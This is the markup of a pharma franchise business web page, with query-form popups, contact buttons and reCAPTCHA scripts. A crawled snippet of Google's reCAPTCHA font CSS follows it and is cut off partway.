top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-127779" type="text/javascript">UNCODE.initRow(document.getElementById("script-127779"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-164031" type="text/javascript">UNCODE.initRow(document.getElementById("script-164031"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xh3tnw3d2tok
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 